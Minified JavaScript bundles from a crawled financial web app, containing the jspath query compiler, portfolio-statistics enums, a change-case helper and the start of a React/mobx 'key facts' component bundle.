[",r,"[",a,"]];"),rt(a),!1}i.fromIdx?i.toIdx?(st(i.fromIdx,n=et(),r),st(i.toIdx,o=et(),r),w.push(e,"=",r,".slice(",n,",",o,");"),rt(n,o)):(st(i.fromIdx,n=et(),r),w.push(e,"=",r,".slice(",n,");"),rt(n)):(st(i.toIdx,o=et(),r),w.push(e,"=",r,".slice(0,",o,");"),rt(o))}function st(t,e,r){switch(t.type){case d:!function(t,e,r){var n=t.parts,o=0,i=n.length;for(w.push(e,"=",t.fromRoot?"data":t.subst?"subst."+t.subst:r,";","isArr("+e+") || ("+e+" = ["+e+"]);");o<i;){var a=n[o++];switch(a.type){case p:".."===a.selector?ot(a,e,e):nt(a,e,e);break;case l:it(a,e,e);break;case f:at(a,e,e);break;case g:ct(a,e,e)}}}(t,e,r);break;case g:ct(t,e,r);break;case h:!function(t,e,r){var n=et(),o=et(),i=et(),a=et(),s=et(),u=et(),c=et(),p=et(),l=t.args[0],f=t.args[1];w.push(e,"= false;"),st(l,n,r),st(f,o,r);var y=l.type===d,h=f.type===b;w.push(i,"="),y?w.push("true;"):w.push("isArr(",n,");"),w.push(a,"="),h?w.push("false;"):w.push("isArr(",o,");"),w.push("if("),y||w.push(i,"&&"),w.push(n,".length === 1) {",n,"=",n,"[0];",i,"= false;","}"),h||w.push("if(",a,"&&",o,".length === 1) {",o,"=",o,"[0];",a,"= false;","}"),w.push(s,"= 0;","if(",i,") {",c,"=",n,".length;"),h||(w.push("if(",a,") {",p,"=",o,".length;","while(",s,"<",c,"&& !",e,") {",u,"= 0;","while(",u,"<",p,") {"),ut(t.op,[n,"[",s,"]"].join(""),[o,"[",u,"]"].join("")),w.push(e,"= true;","break;","}","++",u,";","}","++",s,";","}","}","else {"));w.push("while(",s,"<",c,") {"),ut(t.op,[n,"[",s,"]"].join(""),o),w.push(e,"= true;","break;","}","++",s,";","}"),h||w.push("}"),w.push("}"),h||(w.push("else if(",a,") {",p,"=",o,".length;","while(",s,"<",p,") {"),ut(t.op,n,[o,"[",s,"]"].join("")),w.push(e,"= true;","break;","}","++",s,";","}","}"));w.push("else {",e,"=",x[t.op](n,o),";","}"),rt(n,o,i,a,s,u,c,p)}(t,e,r);break;case v:!function(t,e,r){var n=et(),o=et(),i=t.args;st(i[0],n,r),st(i[1],o,r),w.push(e,"=",x[t.op](ht(i[0],n),ht(i[1],o)),";"),rt(n,o)}(t,e,r);break;case y:!function(t,e,r){var n,o=[],i=t.args,a=i.length,s=0;switch(w.push(e,"= false;"),t.op){case"&&":for(;s<a;)o.push(n=et()),st(i[s],n,r),w.push("if(",yt(i[s++],n),") {");w.push(e,"= true;");break;case"||":for(;s<a;)o.push(n=et()),st(i[s],n,r),w.push("if(",yt(i[s],n),") {",e,"= true;","}"),1+s++<a&&w.push("else {");--a}for(;a--;)w.push("}");rt.apply(null,o)}(t,e,r);break;case _:!function(t,e,r){var n=et(),o=t.arg;switch(st(o,n,r),t.op){case"!":w.push(e,"= !",yt(o,n)+";");break;case"-":w.push(e,"= -",ht(o,n)+";")}rt(n)}(t,e,r);break;case b:w.push(e,"="),function(t){w.push("string"==typeof t?pt(t):null===t?"null":t)}(t.val),w.push(";")}}function ut(t,e,r){w.push("if(",x[t](e,r),") {")}function ct(t,e,r){for(var n=[],o=t.args,i=o.length,a=0;a<i;)n.push(et()),st(o[a],n[a++],r);w.push(e,"= concat.call(",n.join(","),");"),rt.apply(null,n)}function pt(t){return"'"+t.replace(/\\/g,"\\\\").replace(/'/g,"\\'")+"'"}function lt(t,e,r,n){w.push("if(typeof ",e,'!== "undefined") {',"if(isArr(",e,")) {"),r&&(w.push(n,"> 1?"),ft(r,e),w.push(":")),w.push(t,"=",t,".length?",t,".concat(",e,") :",e,".slice()",";","}","else {"),r&&w.push("if(",r,".length) {",t,"= concat.apply(",t,",",r,");",r,"= [];","}"),ft(t,e),w.push(";","}","}")}function ft(t,e){w.push(t,".length?",t,".push(",e,") :",t,"[0] =",e)}function yt(t,e){switch(t.type){case y:return e;case b:return"!!"+e;case d:return e+".length > 0";default:return["(typeof ",e,'=== "boolean"?',e,":","isArr(",e,")?",e,".length > 0 : !!",e,")"].join("")}}function ht(t,e){switch(t.type){case b:return e;case d:return e+"[0]";default:return["(isArr(",e,")?",e,"[0] : ",e,")"].join("")}}function dt(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") === 0"].join("")}function vt(t,e){return[t,"!= null &&",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) === 0"].join("")}function gt(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".length >=",e,".length &&",t,".lastIndexOf(",e,") ===",t,".length -",e,".length"].join("")}function _t(t,e){return[t,"!= null &&",e,"!= null &&","(",t,"=",t,".toString()).length >=","(",e,"=",e,".toString()).length &&","(",t,".toLowerCase()).lastIndexOf(","(",e,".toLowerCase())) ===",t,".length -",e,".length"].join("")}function mt(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") > -1"].join("")}function bt(t,e){return[t,"!= null && ",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) > -1"].join("")}function Ot(t){return Function("data,subst",k(O(t)))}function wt(t,e,r){return T[t]||(T[t]=Ot(t),C.push(t)>M.cacheSize&&delete T[C.shift()]),T[t](e,r||{})}g=8,_=9,m=10,b=11,u={ID:d=1,NUM:p=2,STR:l=3,BOOL:f=4,NULL:y=5,PUNCT:h=6,EOP:v=7},c={UNEXP_TOKEN:'Unexpected token "%0"',UNEXP_EOP:"Unexpected end of path"},O=function(t){i=t.split(""),a=0,o=null,s=i.length;var e=Q(),r=J();return r.type!==u.EOP&&X(r),e},x={"===":function(t,e){return t+"==="+e},"==":function(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string"?',t,".toLowerCase() ===",e,".toLowerCase() :"+t,"==",e].join("")},">=":function(t,e){return t+">="+e},">":function(t,e){return t+">"+e},"<=":function(t,e){return t+"<="+e},"<":function(t,e){return t+"<"+e},"!==":function(t,e){return t+"!=="+e},"!=":function(t,e){return t+"!="+e},"^==":dt,"==^":function(t,e){return dt(e,t)},"^=":vt,"=^":function(t,e){return vt(e,t)},"$==":gt,"==$":function(t,e){return gt(e,t)},"$=":_t,"=$":function(t,e){return _t(e,t)},"*==":mt,"==*":function(t,e){return mt(e,t)},"=*":function(t,e){return bt(e,t)},"*=":bt,"+":function(t,e){return t+"+"+e},"-":function(t,e){return t+"-"+e},"*":function(t,e){return t+"*"+e},"/":function(t,e){return t+"/"+e},"%":function(t,e){return t+"%"+e}},k=function(t){if(w=[],P=["res"],j=0,S=[],st(t,"res","data"),w.unshift("var ",Array.isArray?"isArr = Array.isArray":'toStr = Object.prototype.toString, isArr = function(o) { return toStr.call(o) === "[object Array]"; }',", concat = Array.prototype.concat",",",P.join(","),";"),t.type===d){var e=t.parts[t.parts.length-1];e&&e.type===f&&"idx"in e.arg&&w.push("res = res[0];")}return w.push("return res;"),w.join("")},T={},C=[],M={cacheSize:100},A={cacheSize:function(t,e){if(e<t&&C.length>e)for(var r=C.splice(0,C.length-e),n=r.length;n--;)delete T[r[n]]}},wt.version="0.3.4",wt.params=function(t){if(!arguments.length)return M;for(var e in t)t.hasOwnProperty(e)&&(A[e]&&A[e](M[e],t[e]),M[e]=t[e])},wt.compile=Ot,wt.apply=wt,"object"==typeof t.exports?t.exports=wt:"object"==typeof modules?modules.define("jspath",function(t){t(wt)}):void 0===(n=function(t,e,r){r.exports=wt}.call(e,r,e,t))||(t.exports=n)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(100);e.AddTransform=n.AddTransform;var o=r(101);e.DeleteTransform=o.DeleteTransform;var i=r(97);e.MigrationTransform=i.MigrationTransform;var a=r(17);e.MigrationTransformBase=a.MigrationTransformBase;var s=r(98);e.MoveTransform=s.MoveTransform;var u=r(102);e.ValueTransform=u.ValueTransform;var c=r(173);e.models=c},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(175);e.api=n;var o=r(182);e.app=o;var i=r(184);e.appsInitialize=i;var a=r(185);e.authentication=a;var s=r(186);e.common=s;var u=r(187);e.componentStyle=u;var c=r(188);e.configuration=c;var p=r(190);e.context=p;var l=r(191);e.csv=l;var f=r(192);e.data=f;var y=r(75);e.disclaimers=y;var h=r(193);e.events=h;var d=r(198);e.helpers=d;var v=r(201);e.layout=v;var g=r(202);e.portal=g;var _=r(21);e.query=_;var m=r(223);e.studio=m;var b=r(232);e.utils=b},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(176);e.applicationManager=n;var o=r(177);e.common=o;var i=r(178);e.config=i;var a=r(179);e.dictionary=a;var s=r(180);e.document=s;var u=r(181);e.search=u},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(183);e.stores=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(189);e.InputMappingItem=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(194);e.GlobalEvent=n.GlobalEvent;var o=r(195);e.globalEvents=o},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.GlobalEvent||(e.GlobalEvent={})).PORTFOLIO_OPTIMIZED="PORTFOLIO_OPTIMIZED",n.ENTITY_EXPLORER_ENTITY_SELECTION="ENTITY_EXPLORER_ENTITY_SELECTION"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(196);e.ENTITY_EXPLORER_ENTITY_SELECTION=n;var o=r(197);e.PORTFOLIO_OPTIMIZED=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(199);e.ConditionalHelper=n;var o=r(200);e.redirect=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(203)),n(e(216)),n(e(218)),n(e(220))},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(204)),n(e(205)),n(e(206)),n(e(207)),n(e(215))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.BackupAction||(e.BackupAction={})).create="C",n.delete="D",n.update="U"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ErrorCode||(e.ErrorCode={})).exceptionCaught="EXCEPTION_CAUGHT",n.recordNotFound="RECORD_NOT_FOUND",n.notAllowed="NOT_ALLOWED",n.parentRecordNotFound="PARENT_RECORD_NOT_FOUND",n.childRecordNotFound="CHILD_RECORD_NOT_FOUND",n.existsCheckFail="EXISTS_CHECK_FAIL",n.contextInvalid="CONTEXT_INVALID",n.inputsInvalid="INPUTS_INVALID",n.schemaInvalid="SCHEMA_INVALID",n.queryStringInvalid="QUERY_STRING_INVALID",n.urlParamsInvalid="URL_PARAMS_INVALID",n.invalidExtendedInstance="INVALID_EXTENDED_INSTANCE"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.PortalPermissions||(e.PortalPermissions={})).readScenario="READ_SCENARIO",n.upsertScenario="UPSERT_SCENARIO",n.deleteScenario="DELETE_SCENARIO",n.upsertRegimeType="UPSERT_REGIME_TYPE",n.deleteRegimeType="DELETE_REGIME_TYPE",n.upsertRegimePeriod="UPSERT_REGIME_PERIOD",n.deleteRegimePeriod="DELETE_REGIME_PERIOD"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(208)),n(e(209)),n(e(210)),n(e(211)),n(e(212)),n(e(214))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.Category||(e.Category={})).All="All",n.Alpha="Alpha",n.Beta="Beta",n.JensenAlpha="JensenAlpha",n.BattingAverage="BattingAverage",n.BestPeriod="BestPeriod",n.WorstPeriod="WorstPeriod",n.Kurtosis="Kurtosis",n.NumOfPositivePeriods="NumOfPositivePeriods",n.NumOfNegativePeriods="NumOfNegativePeriods",n.TotalNumOfPeriods="TotalNumOfPeriods",n.LongestPositivePeriod="LongestPositivePeriod",n.LongestNegativePeriod="LongestNegativePeriod",n.Skewness="Skewness",n.DownsideMarketCaptureRatio="DownsideMarketCaptureRatio",n.UpsideMarketCaptureRatio="UpsideMarketCaptureRatio",n.DownMarketReturn="DownMarketReturn",n.UpMarketReturn="UpMarketReturn",n.Bias="Bias",n.CalendarYearReturns="CalendarYearReturns",n.ExcessReturns="ExcessReturns",n.ExcessReturnsAnnualised="ExcessReturnsAnnualised",n.ExcessReturnsOverRF="ExcessReturnsOverRF",n.ExcessReturnsOverRFAnnualised="ExcessReturnsOverRFAnnualised",n.InformationRatio="InformationRatio",n.OmegaRatio="OmegaRatio",n.TrailingYearReturns="TrailingYearReturns",n.TrailingQuarterReturns="TrailingQuarterReturns",n.TrailingVolatility="TrailingVolatility",n.CumulativeReturn="CumulativeReturn",n.AnnualisedReturn="AnnualisedReturn",n.RiskFreeReturns="RiskFreeReturns",n.RollingAverage="RollingAverage",n.SharpeRatio="SharpeRatio",n.SortinoRatio="SortinoRatio",n.TrackingError="TrackingError",n.StandardDeviation="StandardDeviation",n.GainDeviation="GainDeviation",n.LossDeviation="LossDeviation",n.Drawdown="Drawdown",n.CalmarRatio="CalmarRatio",n.SterlingRatio="SterlingRatio",n.TreynorRatio="TreynorRatio",n.PortfolioCorrelationCovariance="PortfolioCorrelationCovariance",n.PortfolioReturns="PortfolioReturns",n.PortfolioExcessReturnsCorrelation="PortfolioExcessReturnsCorrelation",n.Forecast="Forecast",n.RSquared="RSquared",n.SeriesSplice="SeriesSplice"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.IntervalKey||(e.IntervalKey={})).day="day",n.month="month",n.quarter="quarter",n.year="year"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.NormaliseDatesMethod||(e.NormaliseDatesMethod={})).arithmetic="arithmetic",n.geometric="geometric"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.Period||(e.Period={})).Year="Year",n.Quarter="Quarter",n.Month="Month",n.Daily="Daily",n.D260="D260",n.D252="D252"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(213))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.PriipsPeriod||(e.PriipsPeriod={}))[n.Monthly=0]="Monthly",n[n.BiMonthly=1]="BiMonthly",n[n.Weekly=2]="Weekly",n[n.Daily=3]="Daily"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.SCENARIO_PERIOD_ALL="all"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.QueryJoinType||(e.QueryJoinType={})).OR="OR",n.AND="AND"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(217))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ExtendedPropertyType||(e.ExtendedPropertyType={})).scenario="scenario",n.portfolio="portfolio",n.portfolioEntity="portfolioEntity",n.scenarioManager="scenarioManager"},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(219))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.PortfolioType||(e.PortfolioType={})).benchmark="benchmark",n.standard="standard"},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(221)),n(e(222))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ScenarioMode||(e.ScenarioMode={})).portfolio="portfolio",n.fund="fund"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ScenarioSharing||(e.ScenarioSharing={})).private="private",n.public="public"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(224);e.migration=n;var o=r(228);e.wizard=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(225);e.models=n;var o=r(226);e.transforms=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(227);e.models=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(229)),n(e(231))},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(230))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.ArrayInputType||(e.ArrayInputType={})).string="string",n.number="number",n.object="object"},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.WizardInputOptionsType||(e.WizardInputOptionsType={})).entityType="entityType",n.commentaryType="commentaryType",n.disclaimerType="disclaimerType",n.property="property",n.statisticCode="statisticCode",n.allocationCode="allocationCode",n.timeseriesCode="timeseriesCode",n.statisticProperty="statisticProperty",n.allocationProperty="allocationProperty",n.timeseriesProperty="timeseriesProperty"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(61);e.AllocationsQuery=n.AllocationsQuery;var o=r(2);e.BaseQuery=o.BaseQuery;var i=r(96);e.BreakdownAnalysisQuery=i.BreakdownAnalysisQuery;var a=r(87);e.ClientConfigurationQuery=a.ClientConfigurationQuery;var s=r(66);e.CommentaryQuery=s.CommentaryQuery;var u=r(68);e.DisclaimerQuery=u.DisclaimerQuery;var c=r(69);e.DocumentQuery=c.DocumentQuery;var p=r(81);e.DynamicQuery=p.DynamicQuery;var l=r(86);e.FundListsQuery=l.FundListsQuery;var f=r(64);e.FundManagerQuery=f.FundManagerQuery;var y=r(65);e.FundManagersQuery=y.FundManagersQuery;var h=r(85);e.GlobalQuery=h.GlobalQuery;var d=r(82);e.InputQuery=d.InputQuery;var v=r(90);e.JoinQuery=v.JoinQuery;var g=r(84);e.ObjectQuery=g.ObjectQuery;var _=r(93);e.PortfolioEntityQuery=_.PortfolioEntityQuery;var m=r(92);e.PortfolioQuery=m.PortfolioQuery;var b=r(34);e.PropertyQuery=b.PropertyQuery;var O=r(1);e.Query=O.Query;var w=r(79);e.ResponseQuery=w.ResponseQuery;var P=r(91);e.ScenarioQuery=P.ScenarioQuery;var j=r(94);e.ScenarioReportQuery=j.ScenarioReportQuery;var S=r(83);e.StatisticQuery=S.StatisticQuery;var x=r(62);e.StatisticsQuery=x.StatisticsQuery;var k=r(63);e.TimeseriesQuery=k.TimeseriesQuery;var T=r(88);e.UrlQuery=T.UrlQuery;var C=r(80);e.ValueQuery=C.ValueQuery;var M=r(89);e.WindowQuery=M.WindowQuery;var A=r(29);e.transform=A},function(t,e,r){"use strict";r.r(e);var n=function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};var y=r(30),h=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],d=/[^A-Z0-9]+/gi;function o(t,e){void 0===e&&(e={});for(var r=e.splitRegexp,n=void 0===r?h:r,o=e.stripRegexp,i=void 0===o?d:o,a=e.transform,s=void 0===a?y.lowerCase:a,u=e.delimiter,c=void 0===u?" ":u,p=v(v(t,n,"$1\0$2"),i,"\0"),l=0,f=p.length;"\0"===p.charAt(l);)l++;for(;"\0"===p.charAt(f-1);)f--;return p.slice(l,f).split("\0").map(s).join(c)}function v(t,e,r){return e instanceof RegExp?t.replace(e,r):e.reduce(function(t,e){return t.replace(e,r)},t)}function i(t,e){var r=t.charAt(0),n=t.substr(1).toLowerCase();return 0<e&&"0"<=r&&r<="9"?"_"+r+n:""+r.toUpperCase()+n}function a(t){return t.charAt(0).toUpperCase()+t.slice(1).toLowerCase()}function s(t,e){return void 0===e&&(e={}),o(t,n({delimiter:"",transform:i},e))}function u(t,e){return 0===e?t.toLowerCase():i(t,e)}function c(t,e){return 0===e?t.toLowerCase():a(t)}function p(t,e){return void 0===e&&(e={}),s(t,n({transform:u},e))}function l(t){return t.charAt(0).toUpperCase()+t.substr(1)}function f(t){return l(t.toLowerCase())}function g(t,e){return void 0===e&&(e={}),o(t,n({delimiter:" ",transform:f},e))}var _=r(31);function m(t,e){return void 0===e&&(e={}),o(t,n({delimiter:"_",transform:_.upperCase},e))}function b(t,e){return void 0===e&&(e={}),o(t,n({delimiter:"."},e))}function O(t,e){return void 0===e&&(e={}),g(t,n({delimiter:"-"},e))}function w(t,e){return void 0===e&&(e={}),b(t,n({delimiter:"-"},e))}function P(t,e){return void 0===e&&(e={}),b(t,n({delimiter:"/"},e))}function j(t,e){var r=t.toLowerCase();return 0===e?l(r):r}function S(t,e){return void 0===e&&(e={}),o(t,n({delimiter:" ",transform:j},e))}function x(t,e){return void 0===e&&(e={}),b(t,n({delimiter:"_"},e))}r.d(e,"camelCaseTransform",function(){return u}),r.d(e,"camelCaseTransformMerge",function(){return c}),r.d(e,"camelCase",function(){return p}),r.d(e,"capitalCaseTransform",function(){return f}),r.d(e,"capitalCase",function(){return g}),r.d(e,"constantCase",function(){return m}),r.d(e,"dotCase",function(){return b}),r.d(e,"headerCase",function(){return O}),r.d(e,"noCase",function(){return o}),r.d(e,"paramCase",function(){return w}),r.d(e,"pascalCaseTransform",function(){return i}),r.d(e,"pascalCaseTransformMerge",function(){return a}),r.d(e,"pascalCase",function(){return s}),r.d(e,"pathCase",function(){return P}),r.d(e,"sentenceCaseTransform",function(){return j}),r.d(e,"sentenceCase",function(){return S}),r.d(e,"snakeCase",function(){return x})}],e={},f.m=d,f.c=e,f.d=function(t,e,r){f.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},f.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},f.t=function(e,t){if(1&t&&(e=f(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(f.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)f.d(r,n,function(t){return e[t]}.bind(null,n));return r},f.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return f.d(e,"a",e),e},f.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},f.p="",f(f.s=103);function f(t){if(e[t])return e[t].exports;var r=e[t]={i:t,l:!1,exports:{}};return d[t].call(r.exports,r,r.exports,f),r.l=!0,r.exports}var d,e});
//# sourceMappingURL=ksys-app-template-v2.16.16.min.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/30d1d432-5bc1-4e42-be5e-0649b97bf799/main-ksys-app-key-facts.js?lastModified=2021-01-11T12%3A35%3A06.000Z&cache=%7B%22maxAge%22%3A604800%7D
body_size: 72176
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="./",n(n.s=85)}([function(e,t){e.exports=React},function(e,t){e.exports=mobx},function(e,t,n){"use strict";var r=this&&this.__makeTemplateObject||function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},o=this&&this.__spreadArrays||function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var i=arguments[t],a=0,u=i.length;a<u;a++,o++)r[o]=i[a];return r},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a,u=n(3),s=i(n(16)),c=n(91),l=n(38),p=n(6),f=n(39);t.InjectedStyledComponent=function(e,t,n,i,d,y){"string"!==typeof e&&(e=f.withConfiguration(e));var h=c.getSelector.apply(void 0,o([t,n],i||[])),v=s.default(e)(a||(a=r(["\n\t\t","\n\t\t","\n\t\t","\n\t"],["\n\t\t","\n\t\t","\n\t\t","\n\t"])),d||"",function(e){var r=e.theme,a=function(e,t,n){for(var r=[],o=3;o<arguments.length;o++)r[o-3]=arguments[o];var i=void 0;if(e){var a=(e||{})[t];if(a&&(i=a[n],r))for(var u=0,s=r;u<s.length;u++){var c=s[u];if(!(i&&i.children&&i.children[c])){i=void 0;break}i=i.children[c]}}return i}.apply(void 0,o([r,t,n],i||[]));return u.utils.componentStyle.getCss(a,e)},y||"");return p.observer(l.withSelector(v,h))}},function(e,t){e.exports=KsysAppTemplateV2dot16dot16},function(e,t,n){e.exports=n(87)},function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}},function(e,t,n){"use strict";n.r(t);var r=n(34),o=n(1),i=n(0),a=n.n(i);if(!i.useState)throw new Error("mobx-react-lite requires React with Hooks support");if(!o.spy)throw new Error("mobx-react-lite requires mobx at least version 4 to be available");var u=!1;function s(){return u}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function l(e,t){var n="function"===typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(u){o={error:u}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function p(e){return e.current?Object(o.getDependencyTree)(e.current):"<unknown>"}var f=[];function d(){var e=l(Object(i.useState)(0),2)[1];return Object(i.useCallback)(function(){e(function(e){return e+1})},[])}var y={};function h(e,t,n){if(void 0===t&&(t="observed"),void 0===n&&(n=y),s())return e();var r=(n.useForceUpdate||d)(),a=Object(i.useRef)(null);a.current||(a.current=new o.Reaction("observer("+t+")",function(){r()}));var u,c,l=function(){a.current&&!a.current.isDisposed&&a.current.dispose()};if(Object(i.useDebugValue)(a,p),function(e){Object(i.useEffect)(function(){return e},f)}(function(){l()}),a.current.track(function(){try{u=e()}catch(t){c=t}}),c)throw l(),c;return u}function v(e,t){if(s())return e;var n,r,o,a=c({forwardRef:!1},t),u=e.displayName||e.name,l=function(t,n){return h(function(){return e(t,n)},u)};return 